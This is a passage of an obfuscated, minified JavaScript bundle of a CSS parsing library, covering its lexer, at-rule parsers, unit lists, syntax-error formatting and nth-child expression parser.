z[Fz(0x43e)][Fz(0x585)])E+=Fz(0xf24);else{if(T(z[Fz(0x43e)][Fz(0x9ed)])){if(T(z[Fz(0x43e)][Fz(0x389)]))continue;E+=Fz(0x9f7);}else E+=Fz(0xfa4);}}B=!0x1;}else{if(k[Fz(0xda1)](E)){B=!0x1;for(let D=0x0;!B&&D<k[E][Fz(0x6a6)];D++){const g=k[E][D];switch(g){case String:B=Fz(0x40c)==typeof z[E];break;case Boolean:B=Fz(0x81b)==typeof z[E];break;case null:B=null===z[E];break;default:Fz(0x40c)==typeof g?B=z[E]&&z[E][Fz(0x6fb)]===g:Array[Fz(0x569)](g)&&(B=z[E]instanceof f['B']);}}}else b(z,Fz(0xd4e)+E+Fz(0xbd8)+N+Fz(0xa1c));}}B||b(z,Fz(0xeda)+N+'.'+E+'`');}}for(const S in k)w[Fz(0xe91)](k,S)&&!0x1===w[Fz(0xe91)](z,S)&&b(z,Fz(0x1b3)+N+'.'+S+Fz(0xa15));};}function p(N,k){const Fb=Fx,z=[];for(let b=0x0;b<N[Fb(0x6a6)];b++){const E=N[b];if(E===String||E===Boolean)z[Fb(0xf0b)](E[Fb(0x30b)][Fb(0xd11)]());else{if(null===E)z[Fb(0xf0b)](Fb(0xf31));else{if(Fb(0x40c)==typeof E)z[Fb(0xf0b)](E);else{if(!Array[Fb(0x569)](E))throw new Error(Fb(0xec0)+E+Fb(0xbc5)+k+Fb(0xa40));z[Fb(0xf0b)](Fb(0x94f)+(p(E,k)||Fb(0xd60))+'>');}}}}return z[Fb(0x889)](Fb(0x152));}function Q(N,k){const Fu=Fx,z=k[Fu(0x69f)],b={'type':String,'loc':!0x0},E={'type':'\x22'+N+'\x22'};for(const B in z){if(!0x1===w[Fu(0xe91)](z,B))continue;const D=b[B]=Array[Fu(0x569)](z[B])?z[B][Fu(0xb4d)]():[z[B]];E[B]=p(D,N+'.'+B);}return{'docs':E,'check':F(N,b)};}function x(N){const Fe=Fx,k={};if(N[Fe(0xc98)]){for(const z in N[Fe(0xc98)])if(w[Fe(0xe91)](N[Fe(0xc98)],z)){const b=N[Fe(0xc98)][z];if(!b[Fe(0x69f)])throw new Error(Fe(0x97e)+z+Fe(0x54d));k[z]=Q(z,b);}}return k;}},0x11e:(M,d,Z)=>{'use strict';function f(p){const FB=a2y;function Q(N){const FE=a2y;return null!==N&&(FE(0x4b1)===N[FE(0x6fb)]||FE(0x985)===N[FE(0x6fb)]||FE(0x31d)===N[FE(0x6fb)]);}let x=null;return null!==this[FB(0x3e4)]&&function N(k){const FD=FB;if(Array[FD(0x569)](k[FD(0x289)])){for(let z=0x0;z<k[FD(0x289)][FD(0x6a6)];z++)if(N(k[FD(0x289)][z]))return Q(k[FD(0xbb5)])&&x[FD(0x2bc)](k[FD(0xbb5)]),!0x0;}else{if(k[FD(0xc98)]===p)return x=Q(k[FD(0xbb5)])?[k[FD(0xbb5)]]:[],!0x0;}return!0x1;}(this[FB(0x3e4)]),x;}function w(p,Q){const Fl=a2y;return F(this,p,x=>Fl(0x4b1)===x[Fl(0x6fb)]&&x[Fl(0x30b)]===Q);}function Y(p,Q){const Fg=a2y;return F(this,p,x=>Fg(0x985)===x[Fg(0x6fb)]&&x[Fg(0x30b)]===Q);}function T(p){const FS=a2y;return F(this,p,Q=>FS(0x31d)===Q[FS(0x6fb)]);}function F(p,Q,x){const FG=a2y,N=f[FG(0xe91)](p,Q);return null!==N&&N[FG(0xdcd)](x);}Z['r'](d),Z['d'](d,{'getTrace':()=>f,'isKeyword':()=>T,'isProperty':()=>Y,'isType':()=>w});},0xec0:(M,d,Z)=>{'use strict';const Ft=a2y;Z['r'](d),Z['d'](d,{'angle':()=>w,'decibel':()=>Q,'flex':()=>p,'frequency':()=>T,'length':()=>f,'resolution':()=>F,'semitones':()=>x,'time':()=>Y});const f=['cm','mm','q','in','pt','pc','px','em',Ft(0x891),'ex',Ft(0x3cc),Ft(0x3c3),Ft(0x694),'ch',Ft(0xb7a),'ic',Ft(0x704),'lh',Ft(0xf13),'vw',Ft(0xc0e),Ft(0xad9),Ft(0xd66),'vh',Ft(0xce4),Ft(0xb0f),Ft(0x2db),'vi',Ft(0xb06),Ft(0xcda),Ft(0xf06),'vb',Ft(0xe95),Ft(0xeb9),Ft(0x228),Ft(0xace),Ft(0x7a8),Ft(0x2e7),Ft(0x3be),Ft(0x938),Ft(0xf6c),Ft(0xb96),Ft(0xd9c),Ft(0x319),Ft(0x525),Ft(0x21e),Ft(0x7f7),Ft(0xcef),Ft(0xc16)],w=[Ft(0x36a),Ft(0x55f),Ft(0x4b3),Ft(0x737)],Y=['s','ms'],T=['hz',Ft(0x239)],F=[Ft(0x6e2),Ft(0x9f3),Ft(0x16e),'x'],p=['fr'],Q=['db'],x=['st'];},0x23a3:(M,d,Z)=>{'use strict';const Fr=a2y;Z['d'](d,{'u':()=>p});var f=Z(0x192b);const w=0x64,Y=0x3c,T=Fr(0x795);function F({source:Q,line:x,column:N,baseLine:k,baseColumn:z},b){const Fn=Fr;function E(R,j){const Fm=a2y;return B[Fm(0xb4d)](R,j)[Fm(0xf0a)]((J,X)=>String(R+X+0x1)[Fm(0xf37)](S)+'\x20|'+J)[Fm(0x889)]('\x0a');}const B=('\x0a'[Fn(0x78b)](Math[Fn(0x185)](k-0x1,0x0))+'\x20'[Fn(0x78b)](Math[Fn(0x185)](z-0x1,0x0))+Q)[Fn(0x994)](/\r\n?|\n|\f/),D=Math[Fn(0x185)](0x1,x-b)-0x1,g=Math[Fn(0xf73)](x+b,B[Fn(0x6a6)]+0x1),S=Math[Fn(0x185)](0x4,String(g)[Fn(0x6a6)])+0x1;let G=0x0;(N+=(T[Fn(0x6a6)]-0x1)*(B[x-0x1][Fn(0x633)](0x0,N-0x1)[Fn(0x289)](/\t/g)||[])[Fn(0x6a6)])>w&&(G=N-Y+0x3,N=Y-0x2);for(let R=D;R<=g;R++)R>=0x0&&R<B[Fn(0x6a6)]&&(B[R]=B[R][Fn(0xf7a)](/\t/g,T),B[R]=(G>0x0&&B[R][Fn(0x6a6)]>G?'…':'')+B[R][Fn(0x633)](G,w-0x2)+(B[R][Fn(0x6a6)]>G+w-0x1?'…':''));return[E(D,x),new Array(N+S+0x2)[Fn(0x889)]('-')+'^',E(x,g)][Fn(0x7a9)](Boolean)[Fn(0x889)]('\x0a')[Fn(0xf7a)](/^(\s+\d+\s+\|\n)+/,'')[Fn(0xf7a)](/\n(\s+\d+\s+\|)+$/,'');}function p(Q,x,N,k,z,b=0x1,u=0x1){const Fh=Fr;return Object[Fh(0x4de)]((0x0,f['a'])(Fh(0xf5f),Q),{'source':x,'offset':N,'line':k,'column':z,'sourceFragment':E=>F({'source':x,'line':k,'column':z,'baseLine':b,'baseColumn':u},isNaN(E)?0x0:E),get 'formattedMessage'(){const FR=Fh;return FR(0xab9)+Q+'\x0a'+F({'source':x,'line':k,'column':z,'baseLine':b,'baseColumn':u},0x2);}});}},0x1766:(M,Z,f)=>{'use strict';f['d'](Z,{'C':()=>D});var w=f(0x1aa),Y=f(0x23a3),T=f(0x11ac),F=f(0x245f);const Q=()=>{},x=0x21,N=0x23,k=0x3b,z=0x7b,b=0x0;function E(S){return function(){return this[S]();};}function B(S){const Fj=a2y,G=Object[Fj(0xfa7)](null);for(const R of Object[Fj(0x29d)](S)){const j=S[R],J=j[Fj(0x6fc)]||j;J&&(G[R]=J);}return G;}function D(S){const FJ=a2y;let G='',R=FJ(0x944),j=!0x1,J=Q,X=!0x1;const U=new T['A1'](),V=Object[FJ(0x4de)](new T['eV'](),function(W){const FX=FJ,v={'context':Object[FX(0xfa7)](null),'features':Object[FX(0x4de)](Object[FX(0xfa7)](null),W[FX(0xef6)]),'scope':Object[FX(0x4de)](Object[FX(0xfa7)](null),W[FX(0xe48)]),'atrule':B(W[FX(0x2ba)]),'pseudo':B(W[FX(0x504)]),'node':B(W[FX(0xc98)])};for(const [P,q]of Object[FX(0x181)](W[FX(0x916)]))switch(typeof q){case FX(0xea5):v[FX(0xc59)][P]=q;break;case FX(0x40c):v[FX(0xc59)][P]=E(q);}return{'config':v,...v,...v[FX(0xc98)]};}(S||{}),{'parseAtrulePrelude':!0x0,'parseRulePrelude':!0x0,'parseValue':!0x0,'parseCustomProperty':!0x1,'readSequence':F['s'],'consumeUntilBalanceEnd':()=>0x0,'consumeUntilLeftCurlyBracket':W=>W===z?0x1:0x0,'consumeUntilLeftCurlyBracketOrSemicolon':W=>W===z||W===k?0x1:0x0,'consumeUntilExclamationMarkOrSemicolon':W=>W===x||W===k?0x1:0x0,'consumeUntilSemicolonIncluded':W=>W===k?0x2:0x0,'createList':()=>new w['B'](),'createSingleNodeList':W=>new w['B']()[FJ(0x2c2)](W),'getFirstListNode':W=>W&&W[FJ(0x82c)],'getLastListNode':W=>W&&W[FJ(0xd81)],'parseWithFallback'(W,v){const FU=FJ,P=this[FU(0x786)];try{return W[FU(0xe91)](this);}catch(q){if(X)throw q;this[FU(0x763)](P-this[FU(0x786)]);const H=v[FU(0xe91)](this);return X=!0x0,J(q,H),X=!0x1,H;}},'lookupNonWSType'(W){const FV=FJ;let v;do{if(v=this[FV(0x4df)](W++),v!==T['M$']&&v!==T['Mw'])return v;}while(v!==b);return b;},'charCodeAt':W=>W>=0x0&&W<G[FJ(0x6a6)]?G[FJ(0x4b7)](W):0x0,'substring':(W,v)=>G[FJ(0x3a7)](W,v),'substrToCursor'(W){const FW=FJ;return this[FW(0x585)][FW(0x3a7)](W,this[FW(0xba2)]);},'cmpChar':(W,v)=>(0x0,T['Nb'])(G,W,v),'cmpStr':(W,v,P)=>(0x0,T['$C'])(G,W,v,P),'consume'(W){const Fv=FJ,v=this[Fv(0xba2)];return this[Fv(0xb85)](W),this[Fv(0x208)](v);},'consumeFunctionName'(){const FP=FJ,W=G[FP(0x3a7)](this[FP(0xba2)],this[FP(0x7ba)]-0x1);return this[FP(0xb85)](T['zt']),W;},'consumeNumber'(W){const Fq=FJ,v=G[Fq(0x3a7)](this[Fq(0xba2)],(0x0,T['yQ'])(G,this[Fq(0xba2)]));return this[Fq(0xb85)](W),v;},'eat'(W){const Fs=FJ;if(this[Fs(0x4e0)]!==W){const v=T['uX'][W][Fs(0xb4d)](0x0,-0x6)[Fs(0xf7a)](/-/g,'\x20')[Fs(0xf7a)](/^./,H=>H[Fs(0xe21)]());let P=(/[[\](){}]/[Fs(0xeac)](v)?'\x22'+v+'\x22':v)+Fs(0x806),q=this[Fs(0xba2)];switch(W){case T['Vy']:this[Fs(0x4e0)]===T['zt']||this[Fs(0x4e0)]===T['s0']?(q=this[Fs(0x7ba)]-0x1,P=Fs(0xa89)):P=Fs(0x62c);break;case T['Vw']:this[Fs(0x58e)](N)&&(this[Fs(0x9dd)](),q++,P=Fs(0x75e));break;case T['Ne']:this[Fs(0x4e0)]===T['wN']&&(q=this[Fs(0x7ba)],P=Fs(0x305));}this[Fs(0xe16)](P,q);}this[Fs(0x9dd)]();},'eatIdent'(W){const Fi=FJ;this[Fi(0x4e0)]===T['Vy']&&!0x1!==this[Fi(0xf3d)](0x0,W)||this[Fi(0xe16)](Fi(0x7c9)+W+Fi(0xa42)),this[Fi(0x9dd)]();},'eatDelim'(W){const FH=FJ;this[FH(0x58e)](W)||this[FH(0xe16)](FH(0x166)+String[FH(0xfa2)](W)+FH(0xa42)),this[FH(0x9dd)]();},'getLocation':(W,v)=>j?U[FJ(0xd2b)](W,v,R):null,'getLocationFromList'(W){const FA=FJ;if(j){const v=this[FA(0x188)](W),P=this[FA(0x82a)](W);return U[FA(0xd2b)](null!==v?v[FA(0x43e)][FA(0x9ed)][FA(0x55a)]-U[FA(0x25c)]:this[FA(0xba2)],null!==P?P[FA(0x43e)][FA(0x389)][FA(0x55a)]-U[FA(0x25c)]:this[FA(0xba2)],R);}return null;},'error'(W,v){const FO=FJ,P=void 0x0!==v&&v<G[FO(0x6a6)]?U[FO(0x92a)](v):this[FO(0x20f)]?U[FO(0x92a)]((0x0,T['Z4'])(G,G[FO(0x6a6)]-0x1)):U[FO(0x92a)](this[FO(0xba2)]);throw new Y['u'](W||FO(0xeca),G,P[FO(0x55a)],P[FO(0xadc)],P[FO(0x75d)],U[FO(0x513)],U[FO(0x322)]);}});return Object[FJ(0x4de)](function(W,v){const FL=FJ;G=W,v=v||{},V[FL(0x13e)](G,T['qw']),U[FL(0x13e)](G,v[FL(0x55a)],v[FL(0xadc)],v[FL(0x75d)]),R=v[FL(0x27d)]||FL(0x944),j=Boolean(v[FL(0x22b)]),J=FL(0xea5)==typeof v[FL(0x96f)]?v[FL(0x96f)]:Q,X=!0x1,V[FL(0xc3f)]=!(FL(0xc3f)in v)||Boolean(v[FL(0xc3f)]),V[FL(0xeb0)]=!(FL(0xeb0)in v)||Boolean(v[FL(0xeb0)]),V[FL(0x5c2)]=!(FL(0x5c2)in v)||Boolean(v[FL(0x5c2)]),V[FL(0x808)]=FL(0x808)in v&&Boolean(v[FL(0x808)]);const {context:P=FL(0xabe),onComment:q}=v;if(P in V[FL(0xc59)]==0x0)throw new Error(FL(0x801)+P+'`');FL(0xea5)==typeof q&&V[FL(0xbc0)]((A,O,L)=>{const FI=FL;if(A===T['Mw']){const I=V[FI(0x92a)](O,L),K=(0x0,T['$C'])(G,L-0x2,L,'*/')?G[FI(0xb4d)](O+0x2,L-0x2):G[FI(0xb4d)](O+0x2,L);q(K,I);}});const H=V[FL(0xc59)][P][FL(0xe91)](V,v);return V[FL(0x20f)]||V[FL(0xe16)](),H;},{'SyntaxError':Y['u'],'config':V[FJ(0x516)]});}},0x245f:(M,d,Z)=>{'use strict';Z['d'](d,{'s':()=>w});var f=Z(0x11ac);function w(Y){const FK=a2y,T=this[FK(0xdf8)]();let F=!0x1;const p={'recognizer':Y};for(;!this[FK(0x20f)];){switch(this[FK(0x4e0)]){case f['Mw']:this[FK(0x9dd)]();continue;case f['M$']:F=!0x0,this[FK(0x9dd)]();continue;}let Q=Y[FK(0x691)][FK(0xe91)](this,p);if(void 0x0===Q)break;F&&(Y[FK(0xa90)]&&Y[FK(0xa90)][FK(0xe91)](this,Q,T,p),F=!0x1),T[FK(0xf0b)](Q);}return F&&Y[FK(0xa90)]&&Y[FK(0xa90)][FK(0xe91)](this,null,T,p),T;}},0x1db5:(M,d,Z)=>{'use strict';const o0=a2y;Z['d'](d,{'A':()=>Y});var f=Z(0x11ac);const w=new Set([o0(0x824),o0(0xe03),o0(0x332),'or']),Y={'parse':{'prelude'(){const o1=o0,T=this[o1(0xdf8)]();if(this[o1(0x4e0)]===f['Vy']){const F=this[o1(0x3a7)](this[o1(0xba2)],this[o1(0x7ba)]);w[o1(0xe01)](F[o1(0xd11)]())||T[o1(0xf0b)](this[o1(0x4cf)]());}return T[o1(0xf0b)](this[o1(0x918)](o1(0xcb4))),T;},'block'(T=!0x1){const o2=o0;return this[o2(0xcb6)](T);}}};},0x113f:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'parse':{'prelude':null,'block'(){const o3=a2y;return this[o3(0xcb6)](!0x0);}}};},0x1109:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>T});var f=Z(0x11ac);function w(F,p){const o4=a2y;return this[o4(0x230)](()=>{const o5=o4;try{return F[o5(0xe91)](this);}finally{this[o5(0x92c)](),this[o5(0x8ed)](0x0)!==f['no']&&this[o5(0xe16)]();}},p||(()=>this[o4(0xa07)](null,!0x0)));}const Y={'layer'(){const o6=a2y;this[o6(0x92c)]();const F=this[o6(0xdf8)](),p=w[o6(0xe91)](this,this[o6(0xf72)]);return o6(0xa07)===p[o6(0x6fb)]&&''===p[o6(0x907)]||F[o6(0xf0b)](p),F;},'supports'(){const o7=a2y;this[o7(0x92c)]();const F=this[o7(0xdf8)](),p=w[o7(0xe91)](this,this[o7(0x6e9)],()=>w[o7(0xe91)](this,()=>this[o7(0x918)](o7(0xda8))));return o7(0xa07)===p[o7(0x6fb)]&&''===p[o7(0x907)]||F[o7(0xf0b)](p),F;}},T={'parse':{'prelude'(){const o8=a2y,F=this[o8(0xdf8)]();switch(this[o8(0x4e0)]){case f['Qf']:F[o8(0xf0b)](this[o8(0x377)]());break;case f['s0']:case f['zt']:F[o8(0xf0b)](this[o8(0x6a9)]());break;default:this[o8(0xe16)](o8(0x9d9));}return this[o8(0x92c)](),this[o8(0x4e0)]===f['Vy']&&this[o8(0xcbd)](this[o8(0xba2)],this[o8(0x7ba)],o8(0xe93))?F[o8(0xf0b)](this[o8(0x4cf)]()):this[o8(0x4e0)]===f['zt']&&this[o8(0xcbd)](this[o8(0xba2)],this[o8(0x7ba)],o8(0xe99))&&F[o8(0xf0b)](this[o8(0x194)](null,Y)),this[o8(0x92c)](),this[o8(0x4e0)]===f['zt']&&this[o8(0xcbd)](this[o8(0xba2)],this[o8(0x7ba)],o8(0xbd2))&&F[o8(0xf0b)](this[o8(0x194)](null,Y)),this[o8(0x8ed)](0x0)!==f['Vy']&&this[o8(0x8ed)](0x0)!==f['AJ']||F[o8(0xf0b)](this[o8(0x1e1)]()),F;},'block':null}};},0x25fe:(M,Z,f)=>{'use strict';f['d'](Z,{'A':()=>E});var w=f(0x1db5),Y=f(0x113f),T=f(0x1109),F=f(0x131f),Q=f(0x932),x=f(0xd86),N=f(0x1963),k=f(0x13ae),z=f(0x25cc),b=f(0x1450);const E={'container':w['A'],'font-face':Y['A'],'import':T['A'],'layer':F['A'],'media':Q['A'],'nest':x['A'],'page':N['A'],'scope':k['A'],'starting-style':z['A'],'supports':b['A']};},0x131f:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'parse':{'prelude'(){const o9=a2y;return this[o9(0x746)](this[o9(0x1be)]());},'block'(){const oC=a2y;return this[oC(0xcb6)](!0x1);}}};},0x932:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'parse':{'prelude'(){const oy=a2y;return this[oy(0x746)](this[oy(0x1e1)]());},'block'(w=!0x1){const oa=a2y;return this[oa(0xcb6)](w);}}};},0xd86:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'parse':{'prelude'(){const oc=a2y;return this[oc(0x746)](this[oc(0xc6e)]());},'block'(){const oM=a2y;return this[oM(0xcb6)](!0x0);}}};},0x1963:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'parse':{'prelude'(){const od=a2y;return this[od(0x746)](this[od(0xc6e)]());},'block'(){const oZ=a2y;return this[oZ(0xcb6)](!0x0);}}};},0x13ae:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'parse':{'prelude'(){const of=a2y;return this[of(0x746)](this[of(0x62e)]());},'block'(w=!0x1){const ow=a2y;return this[ow(0xcb6)](w);}}};},0x25cc:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'parse':{'prelude':null,'block'(w=!0x1){const oY=a2y;return this[oY(0xcb6)](w);}}};},0x1450:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'parse':{'prelude'(){const oT=a2y;return this[oT(0x746)](this[oT(0x918)](oT(0xda8)));},'block'(w=!0x1){const oF=a2y;return this[oF(0xcb6)](w);}}};},0x1f49:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>T});var f=Z(0x1304),w=Z(0xd33),Y=Z(0x791);const T={'generic':!0x0,'cssWideKeywords':f['v'],...w['A'],'node':Y};},0x58d:(M,d,Z)=>{'use strict';function f(T,F){const oo=a2y;return oo(0x40c)==typeof F&&/^\s*\|/[oo(0xeac)](F)?oo(0x40c)==typeof T?T+F:F[oo(0xf7a)](/^\s*\|\s*/,''):F||null;}function w(T,F){const op=a2y,p=Object[op(0xfa7)](null);for(const [Q,x]of Object[op(0x181)](T))if(x){p[Q]={};for(const N of Object[op(0x29d)](x))F[op(0xe46)](N)&&(p[Q][N]=x[N]);}return p;}function Y(T,F){const oQ=a2y,p={...T};for(const [Q,x]of Object[oQ(0x181)](F))switch(Q){case oQ(0xca4):p[Q]=Boolean(x);break;case oQ(0xafd):p[Q]=T[Q]?[...T[Q],...x]:x||[];break;case oQ(0x6a5):p[Q]={...T[Q]};for(const [N,k]of Object[oQ(0x181)](x))p[Q][N]=Array[oQ(0x569)](k)?k:[];break;case oQ(0xf04):p[Q]={...T[Q]};for(const [z,b]of Object[oQ(0x181)](x)){const u=p[Q][z]||{},E=p[Q][z]={'prelude':u[oQ(0x1f0)]||null,'descriptors':{...u[oQ(0xccb)]}};if(b){E[oQ(0x1f0)]=b[oQ(0x1f0)]?f(E[oQ(0x1f0)],b[oQ(0x1f0)]):E[oQ(0x1f0)]||null;for(const [B,D]of Object[oQ(0x181)](b[oQ(0xccb)]||{}))E[oQ(0xccb)][B]=D?f(E[oQ(0xccb)][B],D):null;Object[oQ(0x29d)](E[oQ(0xccb)])[oQ(0x6a6)]||(E[oQ(0xccb)]=null);}}break;case oQ(0x784):case oQ(0x7f4):p[Q]={...T[Q]};for(const [l,g]of Object[oQ(0x181)](x))p[Q][l]=f(p[Q][l],g);break;case oQ(0xe48):case oQ(0xef6):p[Q]={...T[Q]};for(const [S,G]of Object[oQ(0x181)](x))p[Q][S]={...p[Q][S],...G};break;case oQ(0x916):p[Q]={...T[Q],...x};break;case oQ(0x2ba):case oQ(0x504):p[Q]={...T[Q],...w(x,[oQ(0x6fc)])};break;case oQ(0xc98):p[Q]={...T[Q],...w(x,[oQ(0x30b),oQ(0x69f),oQ(0x6fc),oQ(0xf74),oQ(0x1f8)])};}return p;}Z['d'](d,{'A':()=>Y});},0x2320:(M,d,Z)=>{'use strict';const ox=a2y;Z['d'](d,{'A':()=>F});var f=Z(0x80b),w=Z(0x25fe),Y=Z(0x242f),T=Z(0x6d7);const F={'parseContext':{'default':ox(0xce9),'stylesheet':ox(0xce9),'atrule':ox(0xf0e),'atrulePrelude'(p){const oN=ox;return this[oN(0xd88)](p[oN(0x2ba)]?String(p[oN(0x2ba)]):null);},'mediaQueryList':ox(0x1e1),'mediaQuery':ox(0x381),'condition'(p){const ok=ox;return this[ok(0x918)](p[ok(0x68f)]);},'rule':ox(0x5eb),'selectorList':ox(0xc6e),'selector':ox(0x546),'block'(){const oz=ox;return this[oz(0xcb6)](!0x0);},'declarationList':ox(0x48f),'declaration':ox(0x6e9),'value':ox(0x8c3)},'features':{'supports':{'selector'(){const ob=ox;return this[ob(0x546)]();}},'container':{'style'(){const ou=ox;return this[ou(0x6e9)]();}}},'scope':f,'atrule':w['A'],'pseudo':Y['A'],'node':T};},0xe9:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>f});const f={'node':Z(0x791)};},0x2162:(M,Z,f)=>{'use strict';f['d'](Z,{'A':()=>k});var w=f(0x11ac),Y=f(0x1766),T=f(0x772),F=f(0x2043),p=f(0x2495),Q=f(0x1d09),x=f(0x58d);function N(z){const oe=a2y,b=(0x0,Y['C'])(z),E=(0x0,p['j'])(z),B=(0x0,T['o'])(z),{fromPlainObject:D,toPlainObject:g}=(0x0,F['L'])(E),S={'lexer':null,'createLexer':G=>new Q['J'](G,S,S[oe(0x90d)][oe(0x69f)]),'tokenize':w['qw'],'parse':b,'generate':B,'walk':E,'find':E[oe(0x4e1)],'findLast':E[oe(0xf2d)],'findAll':E[oe(0xb34)],'fromPlainObject':D,'toPlainObject':g,'fork'(G){const oE=oe,R=(0x0,x['A'])({},z);return N(oE(0xea5)==typeof G?G(R):(0x0,x['A'])(R,G));}};return S[oe(0x90d)]=new Q['J']({'generic':z[oe(0xca4)],'cssWideKeywords':z[oe(0xafd)],'units':z[oe(0x6a5)],'types':z[oe(0x784)],'atrules':z[oe(0xf04)],'properties':z[oe(0x7f4)],'node':z[oe(0xc98)]},S),S;}const k=z=>N((0x0,x['A'])({},z));},0x1dd3:(M,d,Z)=>{'use strict';function f(){const oB=a2y;return this[oB(0x746)](this[oB(0xa07)](null,!0x1));}Z['d'](d,{'A':()=>f});},0x20a0:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>w});var f=Z(0x11ac);function w(){const oD=a2y,Y=this[oD(0xdf8)]();if(this[oD(0x92c)](),Y[oD(0xf0b)](this[oD(0x4cf)]()),this[oD(0x92c)](),this[oD(0x4e0)]===f['A9']){Y[oD(0xf0b)](this[oD(0xc1c)]());const T=this[oD(0x786)],F=this[oD(0x808)]?this[oD(0x8c3)](null):this[oD(0xa07)](this[oD(0x845)],!0x1);if(oD(0x8c3)===F[oD(0x6fb)]&&F[oD(0x482)][oD(0xb0a)]){for(let p=T-this[oD(0x786)];p<=0x0;p++)if(this[oD(0x4df)](p)===f['M$']){F[oD(0x482)][oD(0x2c2)]({'type':oD(0xf28),'loc':null,'value':'\x20'});break;}}Y[oD(0xf0b)](F);}return Y;}},0x1254:(M,d,Z)=>{'use strict';Z['d'](d,{'A':()=>F});var f=Z(0x2162),w=Z(0x1f49),Y=Z(0x2320),T=Z(0xe9);const F=(0x0,f['A'])({...w['A'],...Y['A'],...T['A']});},0x1a26:(M,Z,w)=>{'use strict';const ot=a2y;w['r'](Z),w['d'](Z,{'generate':()=>G,'name':()=>B,'parse':()=>S,'structure':()=>D});var Y=w(0x11ac);const T=0x2b,F=0x2d,Q=0x6e,x=!0x0,N=!0x1;function k(R,j){const ol=a2y;let J=this[ol(0xba2)]+R;const X=this[ol(0x4b7)](J);for(X!==T&&X!==F||(j&&this[ol(0xe16)](ol(0xefb)),J++);J<this[ol(0x7ba)];J++)(0x0,Y['yp'])(this[ol(0x4b7)](J))||this[ol(0xe16)](ol(0x9ff),J);}function z(R){const og=a2y;return k[og(0xe91)](this,0x0,R);}function b(R,j){const oS=a2y;if(!this[oS(0xbdf)](this[oS(0xba2)]+R,j)){let J='';switch(j){case Q:J=oS(0xaf9);break;case F:J=oS(0xb10);}this[oS(0xe16)](J,this[oS(0xba2)]+R);}}function E(){const oG=a2y;let R=0x0,j=0x0,J=this[oG(0x4e0)];for(;J===Y['M$']||J===Y['Mw'];)J=this[oG(0x4df)](++R);if(J!==Y['wN']){if(!this[oG(0x58e)](T,R)&&!this[oG(0x58e)](F,R))return null;j=this[oG(0x58e)](T,R)?T:F;do{J=this[oG(0x4df)](++R);}while(J===Y['M$']||J===Y['Mw']);J!==Y['wN']&&(this[oG(0x763)](R),z[oG(0xe91)](this,x));}return R>0x0&&this[oG(0x763)](R),0x0===j&&(J=this[oG(0x4b7)](this[oG(0xba2)]),J!==T&&J!==F&&this[oG(0xe16)](oG(0xd6a))),z[oG(0xe91)](this,0x0!==j),j===F?'-'+this[oG(0x628)](Y['wN']):this[oG(0x628)](Y['wN']);}const B=ot(0x383),D={'a':[String,null],'b':[String,null]};function S(){const or=ot,R=this[or(0xba2)];let j=null,J=null;if(this[or(0x4e0)]===Y['wN'])z[or(0xe91)](this,N),J=this[or(0x628)](Y['wN']);else{if(this[or(0x4e0)]===Y['Vy']&&this[or(0xbdf)](this[or(0xba2)],F))switch(j='-1',b[or(0xe91)](this,0x1,Q),this[or(0x7ba)]-this[or(0xba2)]){case 0x2:this[or(0x9dd)](),J=E[or(0xe91)](this);break;case 0x3:b[or(0xe91)](this,0x2,F),this[or(0x9dd)](),this[or(0x92c)](),z[or(0xe91)](this,x),J='-'+this[or(0x628)](Y['wN']);break;default:b[or(0xe91)](this,0x2,F),k[or(0xe91)](this,0x3,x),this[or(0x9dd)](),J=this[or(0x208)](R+0x2);}else{if(this[or(0x4e0)]===Y['Vy']||this[or(0x58e)](T)&&this[or(0x4df)](0x1)===Y['Vy']){let X=0x0;switch(j='1',this[or(0x58e)](T)&&(X=0x1,this[or(0x9dd)]()),b[or(0xe91)](this,0x0,Q),this[or(0x7ba)]-this[or(0xba2)]){case 0x1:this[or(0x9dd)](),J=E[or(0xe91)](this);break;case 0x2:b[or(0xe91)](this,0x1,F),this[or(0x9dd)](),this[or(0x92c)](),z[or(0xe91)](this,x),J='-'+this[or(0x628)](Y['wN']);break;default:b[or(0xe91)](this,0x1,F),k[or(0xe91)](this,0x2,x),this[or(0x9dd)](),J=this[or(0x208)](R+X+0x1);}}else{if(this[or(0x4e0)]===Y['fg']){const U=this[or(0x4b7)](this[or(0xba2)]),V=U===T||U===F;let W=this[or(0xba2)]+V;for(;W<this[or(0x7ba)]&&(0x0,Y['yp'])(this[or(0x4b7)](W));W++);W===this[or(0xba2)]+V&&this[or(0xe16)](or(0x9ff),this[or(0xba2)]+V),b[or(0xe91)](this,W-this[or(0xba2)],Q),j=this[or(0x3a7)](R,W),W+0x1===this[or(0x7ba)]?(this[or(0x9dd)](),J=E[or(0xe91)](this)):(b[or(0xe91)](this,W-this[or(0xba2)]+0x1,F),W+0x2===this[or(0x7ba)]?(this[or(0x9dd)](),this[or(0x92c)](),z[or(0xe91)](this,x),J='-'+this[or(0x628)](Y['wN'])):(k[or(0xe91)](this,W-this[or(0xba2)]+0x2,x),this[or(0x9dd)](),J=this[or(0x208)](W+0x1)));}else this[or(0xe16)]();}}}return null!==j&&j[or(0x4b7)](0x0)===T&&(j=j[or(0x633)](0x1)),null!==J&&J[or(0x4b7)](0x0)===T&&(J=J[or(0x633)](0x1)),{'type':or(0x383),'loc':this[or(0x92a)](R,this[or(0xba2)]),'a':j,'b':J};}function G(R){const om=ot;if(R['a']){const j=('+1'===R['a']||'1'===R['a']?'n':'-1'===R['a']&&'-n')||R['a']+'n';if(R['b']){const J='-'===R['b'][0x0]||'+'===R['b'][0x0]?R['b']:'+'+R['b'];this[om(0xdf0)](j+J);}else this[om(0xdf0)](j);}else this[om(0xdf0)](R['b']);}},0xdc2:(M,d,Z)=>{'use strict';const oR=a2y;Z['r'](d),Z['d'](d,{'generate':()=>x,'name':()=>T,'parse':()=>Q,'structure':()=>p,'walkContext':()=>F});var f=Z(0x11ac);function w(){const 